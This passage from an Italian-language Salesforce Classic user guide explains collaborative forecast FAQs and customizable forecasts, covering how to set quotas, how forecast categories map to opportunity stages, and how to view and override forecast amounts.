



VEDERE ANCHE:

[Domande frequenti sulle previsioni](#page-1532-0)

## <span id="page-1535-0"></span>Posso rettificare una mia previsione?

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni personalizzabili.](#page-1538-0)

L'amministratore può abilitare i responsabili alla rettifica delle previsioni dei subordinati, tutti gli utenti previsione alla rettifica delle proprie previsioni o entrambe le cose. Se sono abillitate solo le rettifiche del responsabile, chi non è responsabile previsione non può rettificare le previsioni. In questo caso, i responsabili delle previsioni collaborative non possono rettificare le loro previsioni, ma possono rettificare quelle dei subordinati che occupano un ruolo inferiore nella gerarchia.

Se sono abilitate le rettifiche del titolare, tutti gli utenti previsione possono rettificare gli importi delle proprie previsioni.

<span id="page-1535-1"></span>VEDERE ANCHE: [Perché non riesco a rettificare le previsioni?](#page-1535-1) [Rettifica delle previsioni](#page-1522-0)

## Perché non riesco a rettificare le previsioni?

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni personalizzabili.](#page-1538-0)

L'amministratore può abilitare i responsabili alla rettifica delle previsioni dei subordinati, tutti gli utenti previsione alla rettifica delle proprie previsioni o entrambe le cose. Se vengono abilitate solo le rettifiche del responsabile, l'utente dovrà essere un responsabile previsione per rettificare le previsioni. Se si è da poco assunta una nuova funzione nell'azienda, verificare di essere ancora responsabile previsione nella gerarchia delle previsioni. Da Imposta, immettere *Gerarchia previsioni* nella casella Ricerca veloce, quindi selezionare **Gerarchia previsioni**. Il nome del responsabile previsione compare accanto a un ruolo assegnato come responsabile previsione.

<span id="page-1535-2"></span>VEDERE ANCHE: [Posso rettificare una mia previsione?](#page-1535-0) [Panoramica sulla rettifica delle previsioni](#page-1519-0)

## Che cosa determina le previsioni che posso rettificare?

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni personalizzabili.](#page-1538-0)

L'amministratore può abilitare i responsabili alla rettifica delle previsioni dei subordinati, tutti gli utenti previsione alla rettifica delle proprie previsioni o entrambe le cose.

Se si è un responsabile e sono abilitate le rettifiche del responsabile, la [gerarchia delle previsioni](#page-1518-1) determina quali sono gli utenti di cui si possono visualizzare e rettificare le previsioni. Anche se un utente è un proprio subordinato nella gerarchia dei ruoli, è possibile rettificarne le previsioni solo se l'utente occupa una posizione inferiore alla propria nella gerarchia delle previsioni.

Se sono abilitate le rettifiche del titolare, tutti gli utenti previsione possono rettificare le proprie previsioni.

#### VEDERE ANCHE:

[Posso rettificare una mia previsione?](#page-1535-0) [Perché non riesco a rettificare le previsioni?](#page-1535-1) [Panoramica sulla rettifica delle previsioni](#page-1519-0)

## <span id="page-1536-0"></span>Perché non vedo alcuna opportunità nella pagina delle previsioni?

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni personalizzabili.](#page-1538-0)

Provare a eseguire una delle operazioni seguenti.

- **• Per visualizzare le opportunità in tutte le categorie di previsione** per un mese, un trimestre o un intervallo di più mesi o trimestri, fare clic sulla riga corrispondente nella tabella. Nell'elenco delle opportunità compariranno tutte le opportunità in tutte le categorie.
- **• Per visualizzare le opportunità in un unico roll-up di previsione** per un mese, un trimestre o un intervallo di più mesi o trimestri, fare clic sulla cella corrispondente nella riga. Nell'elenco delle opportunità compariranno le opportunità di quel roll-up.
	- Suggerimento: Ricordare che i roll-up di previsione dipendono dalla fase opportunità. Per modificare la categoria di previsione senza aggiornare la fase opportunità, accedere alla pagina dei dettagli dell'opportunità. Se l'amministratore ha aggiunto il campo Categoria di previsione al layout di pagina opportunità, è possibile fare clic su di esso per aprire una casella di selezione. Nella casella, utilizzare l'elenco a discesa Categoria di previsione per aggiornare la categoria di previsione per l'opportunità.
- **• Per visualizzare le opportunità di un subordinato in un singolo mese**, fare clic sulla riga del subordinato all'interno del mese desiderato.
- **• Per ordinare l'elenco delle opportunità**, fare clic sull'intestazione di qualsiasi colonna. Le colonne sono quasi tutte in ordine alfanumerico, ma la colonna Categoria è ordinata in base alla voce che si prevede di chiudere per prima o per ultima.
- **• Per spostarsi in un elenco più lungo di una pagina**, fare clic su **Indietro** e **Avanti** o digitare un numero di pagina nel campo Pagina.
- **• Per modificare un'opportunità** visualizzata nell'elenco, fare clic su **Modifica** accanto al nome dell'opportunità.
- **• Per visualizzare eventuali post Chatter relativi all'opportunità**, fare clic sul link **Nome opportunità** dell'opportunità per accedere alla pagina dei dettagli corrispondente. Fare clic su **Mostra feed**. Fare clic su **Segui** per ricevere notifiche da Chatter su tutte le attività dell'opportunità.

#### <span id="page-1536-1"></span>VEDERE ANCHE:

[Visualizzazione dei dettagli delle opportunità da una previsione](#page-1526-0)

# Come posso visualizzare e aggiornare le categorie di previsione e le mappature delle fasi opportunità?

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni personalizzabili.](#page-1538-0)

Per aggiornare le categorie di previsione e le mappature delle fasi opportunità è necessario essere un amministratore.

- **1.** Dalle impostazioni di gestione per le opportunità, accedere a Campi.
- **2.** Fare clic su Fase.

**3.** Scorrere fino a Valore elenco di selezione Fase opportunità ed esaminare le righe delle singole fasi per vedere a quale categoria di previsione sono mappate; per modificare una mappatura, fare clic su **Modifica**.

#### VEDERE ANCHE:

[Domande frequenti sulle previsioni](#page-1532-0)

## <span id="page-1537-1"></span>Perché non vedo il link "Passa a..." nella mia pagina delle previsioni?

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni personalizzabili.](#page-1538-0)

Per visualizzare il link **Passa a...** è necessario essere un responsabile previsione a cui altri utenti di previsioni fanno capo nella gerarchia delle previsioni.

#### <span id="page-1537-2"></span>VEDERE ANCHE:

[Domande frequenti sulle previsioni](#page-1532-0)

## Come si impostano le quote per gli agenti di vendita?

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni personalizzabili.](#page-1538-0)

Se si dispone delle opportune autorizzazioni, è possibile impostare le quote per la propria organizzazione:

- **1.** Da Imposta, immettere *Impostazioni previsioni* nella casella Ricerca veloce, quindi selezionare **Impostazioni previsioni**.
- **2.** In Quote, selezionare Mostra quote.
- **3.** Fare clic su **Salva**.
- **4.** Per caricare i dati delle quote, utilizzare l'API versione 25 o successive oppure Data Loader.

<span id="page-1537-0"></span>VEDERE ANCHE:

[Panoramica sulle quote delle previsioni](#page-1517-0) [Visualizzare o nascondere le informazioni sulle quote](#page-1518-0)

### Perché non posso utilizzare la gestione territori?

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni personalizzabili.](#page-1538-0)

La gestione dei territori è disponibile per le previsioni personalizzabili e non per le previsioni collaborative.

#### VEDERE ANCHE:

[Domande frequenti sulle previsioni](#page-1532-0)

# Stima del reddito e delle vendite con le previsioni personalizzabili

# <span id="page-1538-0"></span>Panoramica sulle previsioni personalizzabili

Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0) [collaborative](#page-1500-0).

Le previsioni personalizzabili sono una soluzione flessibile per stimare il reddito che l'organizzazione può generare o il numero di prodotti che l'organizzazione è in grado di vendere. È possibile impostare le previsioni personalizzabili per rispecchiare la modalità di previsione delle vendite dell'organizzazione. Questa funzionalità consente di effettuare previsioni su base mensile o trimestrale, di utilizzare date diverse quando si applicano importi alle previsioni, di effettuare previsioni basate sul reddito o sulla quantità o su entrambi e di definire quote aggiuntive basate su famiglie di prodotti.

Utilizzare le previsioni personalizzabili per rivedere la propria previsione ed esaminare l'ammontare delle previsioni per visualizzare le opportunità incluse. Ignorare l'ammontare delle previsioni direttamente dall'opportunità oppure ignorare la previsione dalla scheda Previsioni senza notificare gli utenti che si trovano in posizione inferiore nella gerarchia dei ruoli per le previsioni.

Se si fa clic sulla scheda Previsioni, viene visualizzata la previsione per il periodo di previsione selezionato.

- **•** Fare clic su **Invia** per inviare una previsione, eseguendo un'istantanea dei dati di previsione disponibili nei rapporti e nella cronologia delle previsioni. Vedere [Invio delle previsioni](#page-1548-0) [personalizzabili](#page-1548-0).
- **•** Fare clic su **Cronologia previsioni** per visualizzare i dati di previsione inviati in passato. Fare quindi clic su **Riepilogo previsione** per ritornare ai dati di previsione correnti.
- **•** Fare clic su **Formato stampa** per visualizzare la previsione selezionata in un layout semplice, pronto per la stampa.
- **•** Rivedere la previsione e le previsioni di eventuali riporti diretti o previsioni che sono state condivise manualmente con l'utente. Per istruzioni sulle varie opzioni di visualizzazione, vedere [Visualizzazione delle previsioni personalizzabili.](#page-1543-0)
- **•** Fare clic sulla sottoscheda Previsione per visualizzare i dettagli relativi alle previsioni. Per ulteriori informazioni, vedere [Visualizzazione](#page-1543-0) [delle previsioni personalizzabili.](#page-1543-0)
- **•** Fare clic sulla sottoscheda Opportunità per visualizzare le opportunità incluse nella previsione selezionata. Nella sottoscheda Opportunità, è possibile scegliere o creare una visualizzazione elenco per filtrare ulteriormente le opportunità visualizzate. Per ulteriori informazioni, vedere [Visualizzazione delle previsioni personalizzabili](#page-1543-0).
- Fare clic sull'icona Modifica (  $\bullet$  ) per apportare modifiche al totale di previsione rettificato oppure per aggiungere un Ignora a un determinato ammontare di previsione. Per istruzioni su come ignorare l'ammontare delle previsioni, vedere [Ignorare le previsioni](#page-1545-0) [personalizzabili](#page-1545-0).

Se la previsione non è disponibile, richiedere all'amministratore di essere aggiunti alla gerarchia delle previsioni (oppure alla gerarchia dei territori, se l'organizzazione utilizza la gestione dei territori).



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le previsioni di altri utenti:

**•** "Visualizza tutte le previsioni"

Per ignorare la previsione:

**•** "Ignora previsioni"

Per ulteriori informazioni sull'implementazione delle previsioni personalizzabili nell'organizzazione, vedere [Impostazione delle previsioni](#page-2019-0) [personalizzabili.](#page-2019-0)

#### VEDERE ANCHE:

[Identificazione delle previsioni personalizzabili](#page-1539-0) [Qual è la differenza tra le varie versioni delle Previsioni?](#page-1533-0) [Identificazione delle previsioni personalizzabili](#page-1539-0) [Gestione delle previsioni personalizzabili](#page-1542-0)

## <span id="page-1539-0"></span>Identificazione delle previsioni personalizzabili

Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0) [collaborative](#page-1500-0).

L'identificazione delle previsioni personalizzabili può presentare difficoltà in quanto passando a tale funzionalità il nome della scheda non cambia. Per determinare se si dispone delle previsioni personalizzabili, verificare quanto segue:

Fare clic sulla scheda Previsioni.

- **•** Se compare il pulsante **Introduzione a Previsioni personalizzabili** o **Richiedila ora!**, significa che non si dispone della funzionalità delle previsioni personalizzabili.
- **•** Se non compare nessuno dei due pulsanti, significa che l'organizzazione dispone già delle previsioni personalizzabili.

Per abilitare le previsioni personalizzabili:

- **1.** Da Imposta, immettere *Previsioni (personalizzabili)* nella casella Ricerca veloce, quindi selezionare **Gerarchia previsioni**.
- **2.** Selezionare **Abilita previsioni personalizzabili**.
- **3.** Dopo aver abilitato le previsioni personalizzabili, vedere [Impostazione delle previsioni personalizzabili](#page-2019-0).

#### VEDERE ANCHE:

[Panoramica sulle previsioni personalizzabili](#page-1538-0) [Qual è la differenza tra le varie versioni delle Previsioni?](#page-1533-0)

### EDIZIONI

Disponibile in: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Impostazione di quote per le previsioni personalizzabili

Gli utenti che dispongono dell'autorizzazione appropriata possono impostare la propria quota individuale. Gli amministratori e gli utenti che dispongono dell'autorizzazione appropriata possono sempre modificare qualsiasi quota e i responsabili possono sempre modificare le quote degli utenti che si trovano direttamente sotto di loro nella gerarchia dei ruoli.

- **1.** Eseguire una delle seguenti operazioni:
	- **•** Per impostare la quota personale, accedere alle informazioni personali nelle impostazioni personali.
	- **•** Per modificare la quota di una persona che fa capo all'utente, da Imposta immettere *Utenti* nella casella Ricerca veloce, selezionare **Utenti** e fare clic sul nome completo dell'utente desiderato.
- **2.** Fare clic su **Modifica** nell'elenco correlato Quote.
- **3.** Selezionare l'inizio intervallo e la lunghezza intervallo appropriati. Se disponibili, selezionare un territorio e una famiglia di prodotti.

Nota: se l'organizzazione utilizza anni fiscali personalizzati, non è possibile impostare quote per un periodo che non dispone di un anno fiscale definito.

- **4.** Immettere gli ammontare delle quote per reddito e/o quantità.
- **5.** Se si utilizzano più valute, immettere la valuta appropriata.
- **6.** Fare clic su **Salva** per salvare la quota e tornare alla pagina dei dettagli dell'utente oppure fare clic su **Salvataggio rapido** per salvare i valori e continuare a modificare la quota.
	- Suggerimento: l'opzione **Salvataggio rapido** consente di impostare rapidamente una quota diversa per ciascuna famiglia di prodotti.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare la quota personale:

**•** "Modifica quota personale"

Per impostare la quota di un altro utente:

**•** "Gestisci utenti interni" E

"Modifica tutti i dati"

Nota: se queste opzioni non sono disponibili, è possibile che le previsioni personalizzabili non siano consentite. Per determinare se la propria organizzazione ha abilitato le previsioni personalizzabili, vedere [Identificazione delle previsioni personalizzabili](#page-1539-0) a pagina 1534. Gli amministratori delegati non vedranno l'elenco correlato quote nei record utente.

Per eseguire gli aggiornamenti globali delle quote, è anche possibili utilizzare strumenti quali [Data Loader.](#page-661-0) Durante l'aggiornamento delle quote, impostare il valore del campo quota sugli oggetti RevenueForecast o QuantityForecast.

#### VEDERE ANCHE:

[Panoramica sulle previsioni personalizzabili](#page-1538-0) [Gestione delle previsioni personalizzabili](#page-1542-0)

# Categorie di previsione

Nota: Queste informazioni sono valide per le [previsioni](#page-1500-0) personalizzabili e non per le previsioni [collaborative](#page-1500-0).

Le previsioni rappresentano l'ammontare, le date e le fasi di tutte le opportunità. Fare clic sulla scheda Previsioni e notare che l'ammontare delle previsioni è elencato in varie categorie. In base alla rispettiva fase, l'ammontare di un'opportunità può essere incluso nelle seguenti categorie di previsione:

- **• Massimo potenziale** include l'ammontare di ogni opportunità che verrà probabilmente chiusa, l'ammontare di ogni opportunità chiusa/conseguita e ogni ammontare incluso nella categoria Impegno.
- **• Chiusa** include l'ammontare di ogni opportunità chiusa/conseguita.
- **• Impegno** include l'ammontare di ogni opportunità che si è sicuri di chiudere e l'ammontare di ogni opportunità chiusa/conseguita.
- **• Omessa** indica che l'ammontare non contribuisce alla previsione.
- **• In corso di realizzazione** include l'ammontare di ogni opportunità aperta.
	- Nota: È possibile modificare il campo categoria di previsione delle opportunità per cambiare il valore visualizzato nei rapporti, nelle pagine dei dettagli e di modifica delle opportunità, nelle ricerche di opportunità e nelle visualizzazioni elenco opportunità. Ad esempio, è possibile modificare in Conseguita il valore della categoria Impegno in modo che il nome della categoria corrisponda ai propri processi aziendali.

Ogni valore dell'elenco di selezione Fase delle opportunità viene automaticamente associato a una Probabilità e a un valore dell'elenco di selezione Categoria di previsione. Se si modifica la Fase di un'opportunità, vengono modificate anche le rispettive Probabilità e Categoria di previsione.

Si supponga, ad esempio, che nell'organizzazione la fase "Negoziazione/Revisione" sia stata associata alla categoria di previsione "Massimo potenziale". Ciò significa che l'ammontare di tutte le opportunità nella fase "Negoziazione/Revisione" viene incluso nell'ammontare della categoria di previsione "Massimo potenziale". Sebbene l'organizzazione possa avere impostato associazioni diverse, di seguito è riportato un esempio di associazione di questi campi:



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

A prescindere dall'utilizzo di previsioni personalizzabili, le previsioni dipendono ancora da come i valori dell'elenco di selezione Fase delle opportunità sono associati ai valori dell'elenco di selezione Categoria di previsione.

#### VEDERE ANCHE:

[Panoramica sulle previsioni personalizzabili](#page-1538-0) [Gestione delle previsioni personalizzabili](#page-1542-0)

# <span id="page-1542-0"></span>Gestione delle previsioni personalizzabili



Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0) [collaborative](#page-1500-0).

Le previsioni rappresentano l'ammontare, le date e le fasi di tutte le opportunità. Per garantire che le previsioni siano una rappresentazione accurata del reddito potenziale:

- **1.** Rivedere l'ammontare di ogni previsione. Per istruzioni sulle varie opzioni di visualizzazione, vedere [Visualizzazione delle previsioni personalizzabili.](#page-1543-0)
- **2.** Stabilire se si desidera ignorare qualche ammontare.
- **3.** Se necessario, ignorarli. A questo fine, è necessario disporre delle autorizzazioni utente appropriate. Vedere [Ignorare le previsioni personalizzabili](#page-1545-0) a pagina 1540.
- **4.** Inviare la previsione per eseguire un'istantanea dei dati di previsione disponibili nei rapporti e nella cronologia delle previsioni. Vedere [Invio delle previsioni personalizzabili.](#page-1548-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le previsioni di altri utenti:

**•** "Visualizza tutte le previsioni"

Per ignorare la previsione:

**•** "Ignora previsioni"

# <span id="page-1543-0"></span>Visualizzazione delle previsioni personalizzabili

Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0) [collaborative](#page-1500-0).

Quando si fa clic sulla scheda Previsioni, controllare gli ammontare elencati e determinare se sono pronti per l'invio.

• Il nome dell'utente appare inizialmente nella barra del titolo e sopra al campo Trova una previsione:, a indicare che l'utente sta visualizzando la propria previsione. Gli utenti che dispongono delle autorizzazioni appropriate possono fare clic sull'icona che raffigura una lente di ingrandimento e selezionare un altro utente o ruolo per visualizzare la relativa previsione. Quando si sta visualizzando una previsione di cui si è titolare, il ruolo o il nome utente vengono visualizzati nella barra del titolo e sopra al campo Trova una previsione:. Sopra al campo Trova una previsione: viene inoltre visualizzato il livello di accesso.

Nota: La [condivisione utenti](#page-582-0) non supporta completamente le previsioni personalizzabili. Verranno visualizzati tutti gli utenti dell'organizzazione indipendentemente dalle impostazioni predefinite dell'organizzazione per l'oggetto utente.

- **•** Se l'organizzazione utilizza la condivisione manuale delle previsioni, fare clic su **Condivisione** per visualizzare le impostazioni di condivisione delle previsioni o condividere la previsione con altri utenti.
- **•** Se l'organizzazione utilizza i territori, scegliere un'opzione dall'elenco di selezione Territorio per riepilogare la previsione in base al territorio selezionato. Vedere [Panoramica sulla gestione](#page-1297-0) [dei territori.](#page-1297-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare le previsioni di altri utenti:

**•** "Visualizza tutte le previsioni"

Per ignorare la previsione:

- **•** "Ignora previsioni"
- **•** Se l'organizzazione utilizza famiglie di prodotti, scegliere un'opzione dall'elenco di selezione Famiglia prodotto per riepilogare la previsione in base alla scelta effettuata. Scegliendo --Tutto-- per le famiglie di prodotti, le opzioni **Invia** e **Cronologia previsioni** vengono disattivate. Per poterle utilizzare, scegliere un'altra famiglia di prodotti. Per informazioni sulla personalizzazione dell'organizzazione per l'utilizzo delle famiglie di prodotti, vedere [Definizione delle impostazioni delle previsioni personalizzabili](#page-2020-0).
- **•** Se l'organizzazione esegue previsioni sia sul reddito che sulla quantità, scegliere se includere il reddito, la quantità oppure il reddito e la quantità. Questa selezione determina quali informazioni vengono visualizzate per ogni ammontare elencato.
- **•** Selezionare un intervallo di date sotto Inizio intervallo per visualizzare un altro periodo di previsione. I dettagli delle previsioni per le opportunità chiuse più di due anni prima dell'implementazione delle previsioni personalizzabili o più di 10 anni dopo non sono disponibili.



Nota: le organizzazioni che hanno implementato le previsioni personalizzabili prima del rilascio di Salesforce Winter '07 possono visualizzare le previsioni che non rientrano in questo intervallo.

- **•** Selezionare una Lunghezza intervallo per visualizzare un numero inferiore o superiore di periodi di previsione.
	- Nota: se si utilizzano anni fiscali personalizzati, i periodi che precedono il primo anno fiscale personalizzato definito o successivi all'ultimo anno fiscale personalizzato definito utilizzano mesi o trimestri di calendario (in base all'impostazione delle previsioni) per Inizio intervallo e Lunghezza intervallo.
- **•** Selezionare un'opzione accanto a Unità di visualizzazione per visualizzare i totali della previsione mediante un'unità di misura diversa. Per visualizzare la parte di ciascun totale che corrisponde alla propria quota, scegliere **% di quota**.

## Visualizzazione della cronologia delle previsioni

Durante la visualizzazione di una previsione dalla scheda Previsioni, fare clic su **Cronologia previsioni** per visualizzare le istantanee dei dati di previsione ottenute al momento dell'invio. È inoltre possibile visualizzare le previsioni effettuate da utenti subordinati. Fare clic su **Riepilogo previsione** per tornare alla visualizzazione precedente.

## Visualizzazione dei dettagli dell'ammontare della previsione

Selezionare la sottoscheda Previsioni per visualizzare i dettagli relativi alle previsioni. Fare clic sull'ammontare di una previsione per visualizzare i dettagli degli ammontare di opportunità inclusi nell'ammontare della previsione. Dalla pagina dei dettagli, fare clic su uno degli elementi elencati per visualizzarlo. Fare clic su **Modifica** per ignorare l'elemento. Per istruzioni su come ignorare l'ammontare della previsione dall'opportunità, vedere [Ignorare le previsioni personalizzabili](#page-1545-0).

Se si dispone di riporti diretti (persone che fanno capo direttamente all'utente), le relative previsioni vengono visualizzate sotto a quelle dell'utente responsabile. L'opzione Scegliere una visualizzazione consente di modificare il modo in cui le informazioni di previsione vengono visualizzate per i riporti diretti. Utilizzare l'opzione per raggruppare i dati di previsione in base al subordinato o al periodo di previsione.

- **• Visualizza per periodo** visualizza un elenco di riporti diretti e delle relative previsioni per ciascun periodo di previsione. Fare clic su uno dei nomi per visualizzare la previsione di tale utente.
- **• Visualizza per riporto diretto** visualizza un elenco di totali di previsione per ciascun riporto diretto. Fare clic su **Visualizza** accanto a uno dei nomi di subordinati per visualizzare la previsione di tale utente.
- **•** Facendo clic su un ammontare è possibile visualizzare le opportunità e le previsioni ignorate incluse in tale ammontare.

## Visualizzazione di opportunità

Selezionare la sottoscheda Opportunità per visualizzare le opportunità incluse nella previsione selezionata. Nella sottoscheda Opportunità, è possibile scegliere o creare una visualizzazione elenco per filtrare ulteriormente le opportunità visualizzate. Fare clic su una qualsiasi opportunità per visualizzarne i dettagli. Per ignorare l'opportunità, fare clic su **Modifica**. Per ulteriori informazioni su come ignorare le opportunità, vedere [Ignorare le previsioni personalizzabili.](#page-1545-0)

Se si dispone dell'autorizzazione "Visualizza tutte le previsioni", è possibile visualizzare le opportunità nella sottoscheda Opportunità indipendentemente dalle loro impostazioni di condivisione.

Nota: quando un [portale partner viene trasferito a un altro account,](#page-1117-0) le opportunità relative a ciascun account vengono automaticamente ricalcolate in tutta la gerarchia delle previsioni dell'organizzazione.

#### VEDERE ANCHE:

[Panoramica sulle previsioni personalizzabili](#page-1538-0) [Gestione delle previsioni personalizzabili](#page-1542-0)

# <span id="page-1545-0"></span>Ignorare le previsioni personalizzabili

Nota: Queste informazioni sono valide per le previsioni personalizzabili e non per le [previsioni](#page-1500-0) [collaborative](#page-1500-0).

È possibile stabilire una valutazione più accurata delle previsioni di vendita ignorando l'ammontare delle previsioni a seconda delle esigenze. Qualsiasi utente può ignorare una previsione dall'opportunità modificando la Fase o la Categoria di previsione dell'opportunità. Gli utenti che dispongono dell'autorizzazione "Ignora previsioni" possono ignorare le proprie previsioni o quelle di qualsiasi riporto diretto a livello di previsione.

Quando un'opportunità si sposta da una categoria di previsione a un'altra, ad esempio da Massimo potenziale a Impegno, gli importi grezzi non rettificati cambiano per ognuna di queste categorie, mentre gli importi con sostituzioni non cambiano. Per tenere conto dei cambiamenti della fase delle opportunità, è necessario aggiornare o rimuovere le sostituzioni per ogni categoria di previsione.

## Ignorare la previsione dall'opportunità

- **1.** Fare clic sulla sottoscheda Opportunità nella pagina Previsioni.
- **2.** Fare clic su **Modifica** per l'opportunità che si desidera ignorare.
- **3.** Apportare le modifiche desiderate ai dettagli. Le opzioni disponibili variano a seconda che l'utente sia titolare o meno dell'opportunità.
